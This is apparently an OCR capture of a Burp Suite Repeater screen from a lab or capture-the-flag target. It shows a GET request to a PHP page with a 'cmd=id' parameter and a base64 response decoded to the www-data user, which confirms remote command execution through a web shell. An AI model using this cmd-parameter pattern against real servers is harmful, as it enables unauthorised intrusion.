 Send Cancel < > Target: http://10.10.74.46 HTTP/1
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=id HTTP/1.1
2 Host: 10.10.74.46
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=854m9b7kchl1tjsfpfojo3a0jo
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Nov 2024 07:23:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 72
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YS
kK
Inspector
Selection 72 (0x48)
Selected text
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3
LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK
Decoded from: Base64
uid=33(www-data) gid=33(www-data) gr
oups=33(www-data) \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes